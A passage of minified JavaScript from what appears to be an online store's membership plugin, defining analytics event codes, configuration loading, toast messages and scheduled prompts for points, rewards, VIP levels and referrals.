crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||typeof msCrypto<"u"&&typeof msCrypto.getRandomValues=="function"&&msCrypto.getRandomValues.bind(msCrypto),!Wr))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Wr(t9)}const n9=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;function o9(e){return typeof e=="string"&&n9.test(e)}var Be=[];for(var qn=0;qn<256;++qn)Be.push((qn+256).toString(16).substr(1));function i9(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,r=(Be[e[t+0]]+Be[e[t+1]]+Be[e[t+2]]+Be[e[t+3]]+"-"+Be[e[t+4]]+Be[e[t+5]]+"-"+Be[e[t+6]]+Be[e[t+7]]+"-"+Be[e[t+8]]+Be[e[t+9]]+"-"+Be[e[t+10]]+Be[e[t+11]]+Be[e[t+12]]+Be[e[t+13]]+Be[e[t+14]]+Be[e[t+15]]).toLowerCase();if(!o9(r))throw TypeError("Stringified UUID is invalid");return r}function a9(e,t,r){e=e||{};var n=e.random||(e.rng||r9)();if(n[6]=n[6]&15|64,n[8]=n[8]&63|128,t){r=r||0;for(var i=0;i<16;++i)t[r+i]=n[i];return t}return i9(n)}const mo="fe0582ce2aeaad2f5f81f913350db378de53fdc8",Z={...Qs,SignUpModal:166,UserCenterMember:173};var s9=(e=>(e[e.CLICK=102]="CLICK",e[e.HEARTBEAT=106]="HEARTBEAT",e[e.VIEW=101]="VIEW",e[e.INPUT=103]="INPUT",e))(s9||{}),u9=(e=>(e.EMPTY="",e[e.SPECIAL=-999]="SPECIAL",e[e.MEMBER_CENTER=801]="MEMBER_CENTER",e[e.NUDGE_CREATE_ACCOUNT=802]="NUDGE_CREATE_ACCOUNT",e[e.NUDGE_POINT_EXCHANGE=803]="NUDGE_POINT_EXCHANGE",e[e.NUDGE_REWARD_USE=804]="NUDGE_REWARD_USE",e[e.NUDGE_SHARE_INVITE=805]="NUDGE_SHARE_INVITE",e[e.MEMBER_CENTER_REWARD_DETAIL=806]="MEMBER_CENTER_REWARD_DETAIL",e[e.LE_REGISTER=141]="LE_REGISTER",e))(u9||{});const Xa={ENTER_VIEW:{page:180,module:-999,component:-999,action_type:101},ENTER_CLICK:{page:180,module:-999,component:-999,action_type:102}},Ja={HOME_VIEW:{page:181,module:-999,component:-999,action_type:101},HOME_HEARTBEAT:{page:181,module:-999,component:-999,action_type:106},HOME_CLICK:{page:181,module:-999,component:-999,action_type:102},HOME_SIGN_IN_VIEW:{page:181,module:-999,component:101,action_type:101},HOME_SIGN_IN:{page:181,module:-999,component:102,action_type:102},HOME_SIGN_UP:{page:181,module:-999,component:103,action_type:102},HOME_NO_LOGIN_LEVEL_CLICK:{page:181,module:-999,component:104,action_type:102},HOME_CREDIT_VIEW:{page:181,module:101,component:-999,action_type:101},HOME_CREDIT_HISTORY:{page:181,module:101,component:101,action_type:102},HOME_CREDIT_COPY:{page:181,module:101,component:102,action_type:102},HOME_GIFT_CARD_VIEW:{page:181,module:102,component:101,action_type:101},HOME_GIFT_CARD_MORE:{page:181,module:102,component:102,action_type:102},HOME_GIFT_CARD_COPY:{page:181,module:102,component:103,action_type:102},HOME_REWARD_VIEW:{page:181,module:103,component:101,action_type:101},HOME_REWARD_ITEM_CLICK:{page:181,module:103,component:103,action_type:102},HOME_REWARD_MORE:{page:181,module:103,component:102,action_type:102},HOME_POINT_VIEW:{page:181,module:104,component:101,action_type:101},HOME_POINT_HISTORY:{page:181,module:104,component:102,action_type:102},HOME_POINT_EARN:{page:181,module:104,component:103,action_type:102},HOME_POINT_REDEEM:{page:181,module:104,component:104,action_type:102},HOME_LEVEL_VIEW:{page:181,module:105,component:101,action_type:101},HOME_TO_LEVEL_DETAIL:{page:181,module:105,component:102,action_type:102},HOME_TO_NEXT_LEVEL:{page:181,module:"",component:110,action_type:102},HOME_CLOSE:{page:181,module:"",component:111,action_type:102},HOME_PAID_BUY:{page:181,module:105,component:201,action_type:102},HOME_AUTO_RENEW_BUY:{page:181,module:105,component:202,action_type:102},HOME_REFERRAL_VIEW:{page:181,module:106,component:103,action_type:102},HOME_REFERRAL_MORE:{page:181,module:106,component:104,action_type:102},HOME_REFERRAL_COPY:{page:181,module:106,component:105,action_type:102},HOME_REFERRAL_CODE_COPY:{page:181,module:106,component:109,action_type:102},SHARE_TWITTER:{page:181,module:106,component:106,action_type:102},SHARE_FACEBOOK:{page:181,module:106,component:107,action_type:102},EMAIL:{page:181,module:106,component:108,action_type:102}},Qa={GIFT_CARD_VIEW:{page:182,module:-999,component:-999,action_type:101},GIFT_CARD_COPY:{page:182,module:-999,component:101,action_type:102}},es={REWARD_VIEW:{page:183,module:-999,component:-999,action_type:101},REWARD_ITEM_CLICK:{page:183,module:-999,component:101,action_type:102}},ts={VIEW_PAGE_EARN:{page:137,module:-999,component:-999,action_type:101},EARN_BY_ADD_PHONE:{page:137,module:"",component:108,action_type:102},EARN_BY_FILL_BIRTHDAY:{page:137,module:"",component:110,action_type:102},EARN_BY_SHARE_FACEBOOK:{page:137,module:"",component:112,action_type:102},EARN_BY_FOLLOW_FACEBOOK:{page:137,module:"",component:114,action_type:102},EARN_BY_FOLLOW_INSTAGRAM:{page:137,module:"",component:116,action_type:102},EARN_BY_SIGN_IN:{page:137,module:-999,component:118,action_type:102},EARN_BY_BIRTHDAY:{page:137,module:-999,component:120,action_type:102},EARN_BY_SUBSCRIPTION:{page:137,module:-999,component:122,action_type:102},EARN_BY_ADD_PHONE_VIEW:{page:137,module:-999,component:108,action_type:101},EARN_BY_FILL_BIRTHDAY_VIEW:{page:137,module:-999,component:110,action_type:101},EARN_BY_SHARE_FACEBOOK_VIEW:{page:137,module:-999,component:112,action_type:101},EARN_BY_FOLLOW_FACEBOOK_VIEW:{page:137,module:-999,component:114,action_type:101},EARN_BY_FOLLOW_INSTAGRAM_VIEW:{page:137,module:-999,component:116,action_type:101},EARN_BY_SIGN_IN_VIEW:{page:137,module:-999,component:118,action_type:101},EARN_BY_BIRTHDAY_VIEW:{page:137,module:-999,component:120,action_type:101},EARN_BY_SUBSCRIPTION_VIEW:{page:137,module:-999,component:122,action_type:101},POINT_BACK:{page:137,module:"",component:118,action_type:102},POINT_CLOSE:{page:137,module:"",component:123,action_type:102},POINT_EARN_LOGIN:{page:137,module:-999,component:101,action_type:102},POINT_EARN_REGISTER:{page:137,module:-999,component:103,action_type:102},POINT_EARN_LOGIN_VIEW:{page:137,module:-999,component:101,action_type:101},POINT_EARN_REGISTER_VIEW:{page:137,module:-999,component:103,action_type:101},POINT_EARN_SIGN_VIEW:{page:137,module:-999,component:105,action_type:101},POINT_EARN_SIGN_IN:{page:137,module:"",component:106,action_type:102},POINT_EARN_SIGN_UP:{page:137,module:"",component:107,action_type:102}},rs={POINT_REDEEM_VIEW:{page:138,module:-999,component:-999,action_type:101},POINT_REDEEM_BACK:{page:138,module:"",component:127,action_type:102},POINT_REDEEM_CLOSE:{page:138,module:"",component:127,action_type:102},USE_POINT_BENEFIT:{page:138,module:-999,component:104,action_type:102},USE_POINT_VIEW_BUTTON:{page:138,module:-999,component:105,action_type:102},POINT_REDEEM_SIGN_IN:{page:138,module:"",component:103,action_type:102},POINT_REDEEM_SIGN_UP:{page:138,module:"",component:102,action_type:102},POINT_REDEEM_SIGN_VIEW:{page:138,module:-999,component:101,action_type:101}},ns={FREE_GIFT_VIEW:{page:184,module:-999,component:-999,action_type:101},FREE_GIFT_SIGN_UP:{page:184,module:-999,component:101,action_type:102},FREE_GIFT_SIGN_IN:{page:184,module:-999,component:102,action_type:102},FREE_GIFT_EXCHANGE:{page:184,module:-999,component:103,action_type:102}},os={VIP_DETAIL_VIEW:{page:185,module:-999,component:-999,action_type:101},VIP_DETAIL_SIGN_VIEW:{page:185,module:-999,component:101,action_type:101},VIP_DETAIL_SIGN_UP:{page:185,module:-999,component:102,action_type:102},VIP_DETAIL_SIGN_IN:{page:185,module:-999,component:103,action_type:102},VIP_DETAIL_ITEM_CLICK:{page:185,module:-999,component:105,action_type:102},VIP_DETAIL_MORE:{page:185,module:-999,component:104,action_type:102}},is={VIP_VIEW:{page:139,module:-999,component:-999,action_type:101},VIP_SIGN_UP:{page:139,module:"",component:128,action_type:102},VIP_SIGN_IN:{page:139,module:"",component:129,action_type:102},VIP_DETAIL_FILL:{page:139,module:-999,component:130,action_type:102},VIP_CLOSE:{page:139,module:"",component:131,action_type:102},VIP_ITEM_CLICK:{page:139,module:-999,component:130,action_type:102},VIP_ITEM_VIEW_CLICK:{page:139,module:-999,component:101,action_type:102},PAID_MEMBER_PANEL_VIEW:{page:Z.Thankyou,module:145,component:200,action_type:101},PAID_MEMBER_PANEL_CLICK:{page:Z.Thankyou,module:145,component:200,action_type:102},PAID_MEMBER_PANEL_ORDERS_VIEW:{page:Z.Orders,module:145,component:200,action_type:101},PAID_MEMBER_PANEL_ORDERS_CLICK:{page:Z.Orders,module:145,component:200,action_type:102}},as={REFERRAL_VIEW:{page:187,module:-999,component:-999,action_type:101},REFERRAL_COPY:{page:187,module:-999,component:101,action_type:102},REFERRAL_CODE_COPY:{page:187,module:-999,component:105,action_type:102},REFERRAL_TWITTER:{page:187,module:-999,component:102,action_type:102},REFERRAL_FACEBOOK:{page:187,module:-999,component:103,action_type:102},REFERRAL_EMAIL:{page:187,module:-999,component:104,action_type:102},REFERRAL_CODE_INPUT:{page:Z.SignUp,module:141,component:200,action_type:103},REFERRAL_CODE_INPUT_MODAL:{page:Z.SignUpModal,module:141,component:200,action_type:103}},ss={NUDGE_CREATE_ACCOUNT_HOME_VIEW:{page:Z.Home,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_SEARCH_VIEW:{page:Z.ProductsSearch,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_PRODUCTS_VIEW:{page:Z.Products,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_VIEW:{page:Z.ProductsDetail,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_CART_VIEW:{page:Z.Cart,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_HOME_BUTTON:{page:Z.Home,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_SEARCH_BUTTON:{page:Z.ProductsSearch,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCTS_BUTTON:{page:Z.Products,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_BUTTON:{page:Z.ProductsDetail,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_CART_BUTTON:{page:Z.Cart,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_HOME_SIGN_IN:{page:Z.Home,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_SEARCH_SIGN_IN:{page:Z.ProductsSearch,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCTS_SIGN_IN:{page:Z.Products,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_SIGN_IN:{page:Z.ProductsDetail,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_CART_SIGN_IN:{page:Z.Cart,module:802,component:802,action_type:102},NUDGE_SHARE_INVITE_PRODUCTS_VIEW:{page:Z.Products,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_PRODUCT_DETAIL_VIEW:{page:Z.ProductsDetail,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_THANKYOU_VIEW:{page:Z.Thankyou,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_PRODUCTS_BUTTON:{page:Z.Products,module:805,component:805,action_type:102},NUDGE_SHARE_INVITE_PRODUCT_DETAIL_BUTTON:{page:Z.ProductsDetail,module:805,component:805,action_type:102},NUDGE_SHARE_INVITE_THANKYOU_BUTTON:{page:Z.Thankyou,module:805,component:805,action_type:102},NUDGE_REWARD_USE_CART_VIEW:{page:Z.Cart,module:804,component:-999,action_type:101},NUDGE_REWARD_USE_CART_BUTTON:{page:Z.Cart,module:804,component:804,action_type:102},NUDGE_CART_USE_REWARD:{page:Z.Cart,module:806,component:806,action_type:102},NUDGE_POINT_EXCHANGE_CART_VIEW:{page:Z.Cart,module:803,component:-999,action_type:101},NUDGE_POINT_EXCHANGE_CENTER_VIEW:{page:Z.Center,module:803,component:-999,action_type:101},NUDGE_POINT_EXCHANGE_CART_BUTTON:{page:Z.Cart,module:803,component:803,action_type:102},NUDGE_POINT_EXCHANGE_CENTER_BUTTON:{page:Z.Center,module:803,component:803,action_type:102}},us={MEMBER_CENTER_VIEW:{module:801,component:-999,action_type:101},MEMBER_CENTER_NEW_VIEW:{page:Z.UserCenterMember,module:-999,component:-999,action_type:101},MEMBER_CENTER_CLICK:{page:Z.UserCenterMember,module:-999,component:-999,action_type:102},MEMBER_CENTER_REFERRALS_TWITTER:{page:Z.UserCenterMember,module:-999,component:119,action_type:102},MEMBER_CENTER_REFERRALS_FACEBOOK:{page:Z.UserCenterMember,module:-999,component:120,action_type:102},MEMBER_CENTER_REFERRALS_EMAIL:{page:Z.UserCenterMember,module:-999,component:121,action_type:102},MEMBER_CENTER_GOLD_HISTORY:{page:Z.UserCenterMember,module:-999,component:122,action_type:102},MEMBER_CENTER_GOLD_COPY:{page:Z.UserCenterMember,module:-999,component:123,action_type:102},MEMBER_CENTER_GIFT_CARD_COPY:{page:Z.UserCenterMember,module:-999,component:124,action_type:102},MEMBER_CENTER_GIFT_CARD_EXPAND:{page:Z.UserCenterMember,module:-999,component:125,action_type:102},MEMBER_CENTER_BUY:{page:Z.UserCenterMember,module:145,component:201,action_type:102},MEMBER_CENTER_AUTO_RENEW_BUY:{page:Z.UserCenterMember,module:145,component:202,action_type:102},MEMBER_CENTER_USE_BENEFIT:{page:Z.UserCenterMember,module:801,component:211,action_type:102}},cs={POINT_PDP_VIEW:{page:Z.ProductsDetail,module:165,component:-999,action_type:101},POINT_PDP_LOGIN_CLICK:{page:Z.ProductsDetail,module:165,component:156,action_type:102},POINT_CART_VIEW:{page:Z.Cart,module:165,component:-999,action_type:101},POINT_CART_LOGIN_CLICK:{page:Z.Cart,module:165,component:156,action_type:102},POINT_LOGIN_VIEW:{page:Z.SignIn,module:165,component:-999,action_type:101},POINT_REGISTER_VIEW:{page:Z.SignUp,module:165,component:-999,action_type:101},POINT_LOGIN_MODAL_VIEW:{page:166,module:165,component:-999,action_type:101},BENEFIT_PDP_VIEW:{page:Z.ProductsDetail,module:166,component:-999,action_type:101},BENEFIT_PDP_CLICK:{page:Z.ProductsDetail,module:166,component:157,action_type:102},BENEFIT_CART_VIEW:{page:Z.Cart,module:166,component:-999,action_type:101},BENEFIT_CART_CLICK:{page:Z.Cart,module:166,component:157,action_type:102},BENEFIT_THANKYOU_VIEW:{page:Z.Thankyou,module:166,component:-999,action_type:101},BENEFIT_THANKYOU_CLICK:{page:Z.Thankyou,module:166,component:157,action_type:102},BENEFIT_LOGIN_VIEW:{page:Z.SignIn,module:166,component:-999,action_type:101},BENEFIT_REGISTER_VIEW:{page:Z.SignUp,module:166,component:-999,action_type:101},BENEFIT_LOGIN_MODAL_VIEW:{page:166,module:166,component:-999,action_type:101}},ls={MEMBER_PRICE_VIEW:{page:-999,module:-999,component:167,action_type:101,app_id:mo,event_id:8811},MEMBER_PRICE_CLICK:{page:-999,module:-999,component:167,action_type:102,app_id:mo,event_id:8812}};Object.values({...Xa,...Ja,...Qa,...es,...ts,...rs,...ns,...os,...is,...as,...ss,...us,...cs,...ls});const er={...Xa,...Ja,...Qa,...es,...ts,...rs,...ns,...os,...is,...as,...ss,...us,...cs,...ls},En=e=>{var r,n,i;if(!Q1)return;const t={app_id:mo,page_id:eu||null,...e};ea(t),(i=(n=(r=window.HdSdk)==null?void 0:r.shopTracker)==null?void 0:n.collect)==null||i.call(n,t)},c9=(e,t)=>(...r)=>{En(t),e(...r)};function Bf(){return`${Date.now()}_${a9().replace(/-/g,"")}`}const Zt=q1(),$t=new e9({name:ta,params:{}});if(Zt!=null&&Zt.openMemberSystemPage){const e=Zt==null?void 0:Zt.openMemberSystemPage;!Pt&&tu.includes(e)?$t.push({name:ta,params:{}}):$t.push({name:e,params:{}})}$t.subscribe(({currentHistory:e,action:t})=>{ea({currentHistory:e,action:t}),setTimeout(()=>{En(er==null?void 0:er.HOME_CLICK)},500)});const l9=[Xe.LoginHome,Xe.NotLoginHome,xe.EntrySetting,xe.ThemeSetting,Xe.LEVEL,Xe.Referrals,Xe.Nudge,xe.EmbeddedBenefit,xe.EmbeddedPoint,xe.EmbeddedMemberPriceForm,xe.EmbeddedPaidMember],d9=[xe.EmbeddedPoint,xe.EmbeddedBenefit,xe.EmbeddedMemberPriceForm,xe.EmbeddedPaidMember],_9=[xe.EntrySetting,...d9];function Yt(){var m,C;const{sharedState:e,setSharedState:t}=Ye(),{tr:r}=Ar(),n=e==null?void 0:e.showApp,i=e==null?void 0:e.appState,a=i.isPreview,o=e==null?void 0:e.customData,s=a||((m=e==null?void 0:e.appState)==null?void 0:m.isOpenPluginSwitch),{run:c}=Ht(Q5,{manual:!0,onSuccess:g=>{t(y=>{var E;return{...y,logo:g==null?void 0:g.standardLogo,storeCreateAt:g==null?void 0:g.createTime,customData:{...y==null?void 0:y.customData,storeName:g==null?void 0:g.name,storeInfo:{...(E=y==null?void 0:y.customData)==null?void 0:E.storeInfo,...g}}}})}}),{runAsync:u}=Ht(()=>J5({configLocations:l9}),{manual:!0,onSuccess(g){t(y=>{var E;return{...y,customData:{...y.customData,Vip:lt(g==null?void 0:g.Vip),themeSetting:lt(g==null?void 0:g.themeSetting),homeLogin:lt(g==null?void 0:g.homeLogin),homeNotLogin:lt(g==null?void 0:g.homeNotLogin),Referrals:lt(g==null?void 0:g.Referrals),Nudge:lt(g==null?void 0:g.Nudge),embeddedPoint:lt(g==null?void 0:g.embeddedPoint),embeddedBenefit:lt(g==null?void 0:g.embeddedBenefit),embeddedMemberPriceForm:lt(g==null?void 0:g.embeddedMemberPriceForm)||(y.storeCreateAt&&y.storeCreateAt<1740536894820?{template:"default"}:{template:"custom",memberPriceColor:"custom",memberPriceCustomColor:"#B68147",renameType:"unified",memberPriceName:"Member price",jumpType:"levelDetail"}),embeddedPaidMember:lt(g==null?void 0:g.embeddedPaidMember),entrySetting:lt(g==null?void 0:g.entrySetting)||((E=y==null?void 0:y.customData)==null?void 0:E.entrySetting)||{}}}})}}),{runAsync:d}=Ht(()=>X5(),{manual:!0,onSuccess(g){t(y=>({...y,appState:{...y.appState,isOpenPluginSwitch:!!g}}))}}),{runAsync:l}=Ht(()=>K5(),{manual:!0,onSuccess(g){var I;const y=(I=g==null?void 0:g.pointInfo)==null?void 0:I.pointSystemName,E=y&&y!==Gr?y:r("pointEarn.title",{pointCount:""}).trim();t(R=>({...R,isCustomPoint:y!==Gr,homeData:{...g,isCustomPoint:y!==Gr,pointName:E},pointName:E}))},onError(){N5.show({content:r("common.text.failed"),contentClassName:"notranslate"})}}),f=Je(()=>Promise.all([u(),d(),l()]),[u,d,l]),p=ge(()=>a?o==null?void 0:o.isMobile:ra,[a,o]);Q(()=>{if(a){const g=!_9.includes(o==null?void 0:o.componentName)&&(o==null?void 0:o.page)!=="Nudge";t(y=>({...y,showApp:g}));return}},[o==null?void 0:o.componentName,o==null?void 0:o.page,a,t]);const h=Je(g=>{a||g===n||t(y=>({...y,showApp:!n}))},[a,t,n]),L=Je(()=>{var U,V;const g=o==null?void 0:o.page,y=![Xe.NotLoginHome,Xe.PointEarn,Xe.PointRedeem].includes(g);[Xe.LoginHome,Xe.NotLoginHome].includes(g)?$t.reset():g!==$t.curHistory.name&&$t.push({name:g});const E=(V=(U=o==null?void 0:o.userData)==null?void 0:U.pointInfo)==null?void 0:V.pointSystemName,I=E!==Gr,R=I?E:r("pointEarn.title",{pointCount:""}).trim();t(B=>{var G,K;return{...B,logo:(G=o==null?void 0:o.storeInfo)==null?void 0:G.standardLogo,customData:{...o,nudgeData:((K=o==null?void 0:o.userData)==null?void 0:K.nudgeData)||{}},showApp:o==null?void 0:o.showApp,homeData:{...o==null?void 0:o.userData,isLogin:y?1:0,isCustomPoint:I,pointName:R},pointName:R,isPreview:!0,isCustomPoint:I}})},[o,r,t]);return{...i,showApp:n,appConfig:o,runGetStoreInfo:c,initPluginData:f,isOpenPluginSwitch:s,isMobile:p,isLogin:(C=e==null?void 0:e.homeData)==null?void 0:C.isLogin,isPreview:a,onAppShow:h,refreshPreviewState:L}}const f1=(e,t)=>{if(!e)return!0;const r=e.includes(Jr.MOBILE),n=e.includes(Jr.WEBSITE);return t?r:n},f9=()=>{const{isPreview:e,isMobile:t,isOpenPluginSwitch:r,appConfig:n}=Yt();return{showEntryIcon:ge(()=>{var u,d;const a=n==null?void 0:n.entrySetting;if(e)return(n==null?void 0:n.componentName)===xe.EntrySetting?f1((u=n==null?void 0:n.entrySetting)==null?void 0:u.platforms,t):!1;const o=[...(d=a==null?void 0:a.pages)!=null?d:[]];o!=null&&o.find(l=>l==="Custom")&&o.push(H.PAGE);let s=!o||[H.SIGN_IN,H.SIGN_UP].concat(o||[]).includes(tt);(o==null?void 0:o.includes(H.CENTER))&&window.location.pathname.includes("/user/")&&(s=!0);const c=f1(a==null?void 0:a.platforms,t);return s&&c&&r},[e,t,r,n])}},Zo=sr(null),Uf=52,ds={title:"#1F1E1E",primary:"#2C2C2C",text:"rgba(0, 0, 0, 0.6)",border:"#F3F3F2",button:"#3B3836",buttonText:"#FFD8A2",white:"#ffffff",gery:"#F7F8FB"},_s={ui:ut?1131:131,entryIcon:128,nudges:129,header:10,headerMask:9,toast:202,mask:1020},fs={entry:.35,route:.3,mask:300,popup:300},Ff={lg:"screen and (max-width : 1200px)",md:"screen and (max-width : 1200px) and (min-width: 750px)",sm:"screen and (max-width : 750px)"},p9=Rr`
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
`,m9=Rr`
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
`,h9=dr`
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  bottom: auto;
`,g9=We.div`
  z-index: 1100;
  position: absolute;
  bottom: 40px;
  width: 100%;
  display: flex;
  justify-content: center;
  opacity: ${({hide:e})=>e?0:1};
  animation: 0.35s ${({hide:e})=>e?m9:p9} ease;
  ${e=>e!=null&&e.center?h9:""}
`,L9=We.span`
  position: relative;
  display: flex;
  max-width: 311px;
  color: ${ds.white};
  font-size: 14px;
  line-height: 26px;
  background-color: rgba(44, 44, 44, 0.95);
  box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.15);
  border-radius: 1px;
  padding: 12px 20px;
`,St=[],C9=2,v9=.3,y9=({text:e="",onDestory:t,center:r})=>{const[n,i]=ee(!1);return Q(()=>{setTimeout(()=>{i(!0),t()},C9*1e3)},[t]),_(g9,{hide:n,center:r,children:_(L9,{children:e})})},ps=(e,t)=>{var n,i;let r;for(let a=0;a<St.length;a++)if(((n=St==null?void 0:St[a])==null?void 0:n.el)===t){r=a;break}if(r>-1&&(St.splice(r,1),t))try{(i=e==null?void 0:e.removeChild)==null||i.call(e,t)}catch(a){t.remove()}},M9=(e,t)=>{setTimeout(()=>{ps(e,t)},v9*1e3)},b9=({text:e,center:t})=>{J1(St)&&St.forEach(({doc:i,el:a})=>{ps(i,a)});const r=document.getElementById("sl-member-plugin-iframe-id"),n=document.createElement("div");n.className="notranslate",St.push({doc:r,el:n}),ru(_(y9,{onDestory:()=>M9(r,n),text:e,center:t}),n),r.append(n)},p1="MEMBER_PLUGIN_NEXT_PAGE_MESSAGE",E9=e=>{const t=gi.get(p1);t&&(b9({text:e(t)?e(t):t}),gi.remove(p1))};function ms(){const{sharedState:e}=Ye();return{isMobile:ge(()=>{var r;return e.isPreview?(r=e==null?void 0:e.customData)==null?void 0:r.isMobile:ra},[e])}}const w9=({children:e,openPanel:t})=>{const{locale:r}=Ao(),{isMobile:n}=ms(),i=ge(()=>({isMobile:n,locale:r,openPanel:t}),[n,r,t]);return _(Zo.Provider,{value:i,children:e})};var nn=(e=>(e.MEMBER_NUDGE_VISITED="member_nudge_visited",e))(nn||{});class I9{constructor(){Ct(this,"cancelFunctions");this.cancelFunctions=[]}scheduleDelayJob(t){let r=null,n=!1;return this.cancelFunctions.push(()=>{n||r&&clearTimeout(r)}),new Promise(i=>{r=setTimeout(()=>(n=!0,i(!0)),t)})}scheduleScrollJob(t){let r=null,n=!1;return this.cancelFunctions.push(()=>{n||r&&document.removeEventListener("scroll",r,!1)}),new Promise(i=>{r=()=>{const a=document.documentElement.scrollHeight||document.body.scrollHeight,o=document.documentElement.scrollTop||document.body.scrollTop,s=document.documentElement.clientHeight;(a<=s||o/(a-s)>=t/100)&&(n=!0,document.removeEventListener("scroll",r,!1),i(!0))},t&&document.addEventListener("scroll",r,!1)})}cancelAllSchedule(){this.cancelFunctions.length>0&&this.cancelFunctions.forEach(t=>t())}}const T9=24*60*60*1e3;function m1(e,t){return Date.now()-e<=T9*t}function Vf(e){to.set(nn.MEMBER_NUDGE_VISITED,{...to.get(nn.MEMBER_NUDGE_VISITED),[e]:Date.now()})}function S9(e,t){const r=to.get(nn.MEMBER_NUDGE_VISITED);return!t||!(r!=null&&r[e])?!0:{[Kt.EVERY_TIME]:!0,[Kt.ONLY_ONE]:!1,[Kt.ONE_DAY]:!m1(parseInt(r==null?void 0:r[e],10),1),[Kt.ONE_WEEK]:!m1(parseInt(r==null?void 0:r[e],10),7)}[t]}var P9=(e=>(e[e.STORE=0]="STORE",e[e.CATEGORY=1]="CATEGORY",e[e.PRODUCT=2]="PRODUCT",e[e.TAG=3]="TAG",e))(P9||{}),D9=(e=>(e[e.ALL_USER=0]="ALL_USER",e[e.MEMBER=1]="MEMBER",e[e.LEVEL=2]="LEVEL",e[e.TAG=3]="TAG",e[e.NOT_ORDER_USER=4]="NOT_ORDER_USER",e[e.USER=5]="USER",e))(D9||{});const R9=({location:e,productDetails:t})=>Fe.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/pushPermit",{data:{location:e,productDetails:t}}),A9=async()=>tt===H.CART?(await au()).items:[],Lr={[ht.PUSH_CREATE_ACCOUNT]:()=>!Pt,[ht.PUSH_REWARD_USE]:()=>Pt,[ht.PUSH_POINT_EXCHANGE]:()=>{const e=na();return Pt&&!(e!=null&&e.memberSa)},[ht.PUSH_SHARE_INVITE]:({pageAlias:e,referralUrl:t})=>{if(!Pt)return!1;if([H.PRODUCTS,H.PRODUCTS_DETAIL].includes(e)){let r=window.location.origin+window.location.pathname;return r.endsWith("/")&&(r=r.slice(0,-1)),t.startsWith(r)}return!0}},h1={[ht.PUSH_CREATE_ACCOUNT]:4,[ht.PUSH_POINT_EXCHANGE]:2,[ht.PUSH_REWARD_USE]:3,[ht.PUSH_SHARE_INVITE]:1},O9=(e,t)=>h1[t]-h1[e],Kn=new I9;let g1=null;const Y9=({isPreview:e,previewData:t})=>{const[r,n]=ee(!1),[i,a]=ee(!1),[o,s]=ee(),{sharedState:c,setSharedState:u}=Ye(),d=ve(!1),{runAsync:l,loading:f}=Oa(async()=>{try{const p=await A9(),{data:h,code:L}=await R9({location:tt,productDetails:p});return L==="SUCCESS"&&h?Promise.resolve(h):Promise.reject(!1)}catch(p){return Promise.reject(p)}},{manual:!0,onSuccess:p=>{var m,C;const h=(m=Object.keys(p))==null?void 0:m.filter(g=>{var y;return!!((y=p[g])!=null&&y.permitPush)}),L=(C=h==null?void 0:h.sort(O9))==null?void 0:C.find(g=>{var y,E,I;return(I=Lr==null?void 0:Lr[g])==null?void 0:I.call(Lr,{pageAlias:tt,referralUrl:((E=(y=c==null?void 0:c.homeData)==null?void 0:y.referralResponse)==null?void 0:E.referralUrl)||""})});!L||(s(L),n(!0),L===ht.PUSH_REWARD_USE&&u(g=>{var y,E;return{...g,customData:{...g.customData||{},nudgeData:{nudgeType:L,rewards:{available:(y=p[L])==null?void 0:y.available,unavailable:(E=p[L])==null?void 0:E.unavailable}}}}}))}});return Q(()=>{if(!!e){if(t.page!=="Nudge"){a(!1);return}On[t.componentName]&&(g1=On[t.componentName]),a(!0),s(g1||On.CreateAccount)}},[e,t]),Q(()=>{var I,R,U,V;if(e||!o||!r||!c||d.current)return;const p=((V=(U=(R=(I=c==null?void 0:c.customData)==null?void 0:I.Nudge)==null?void 0:R.sections)==null?void 0:U[nu[o]])==null?void 0:V.props)||{},{pushFrequency:h,pushType:L=jr.PUSH_NOW,pushTime:m}=p,C=h||(o===ht.PUSH_CREATE_ACCOUNT?Kt.ONLY_ONE:Kt.EVERY_TIME);if(!S9(o,C))return a(!1);const E={[jr.PUSH_NOW]:()=>Promise.resolve(),[jr.WHEN_SOME_TIME]:()=>Kn.scheduleDelayJob(ou[m]),[jr.WHEN_SCROLL]:()=>Kn.scheduleScrollJob(iu[m])}[L];return E&&E().then(()=>{d.current=!0,a(!0)}),()=>{Kn.cancelAllSchedule()}},[e,r,o,c]),Q(()=>{i&&u(p=>({...p,showApp:!1}))},[i]),{getNudgeSwitch:l,loading:f,nudgeVisible:i,nudgeType:o,setNudgeType:s,setNudgeVisible:a}};function ho(e){let t={};if(e){const r=window.getComputedStyle(e),n=parseInt(r.fontSize,10),i=parseInt(r.fontWeight,10);t={fontSize:n,fontWeight:i}}return t}const Gf=e=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/getUserBenefitByLevelV2",{params:e});function _r(e){return 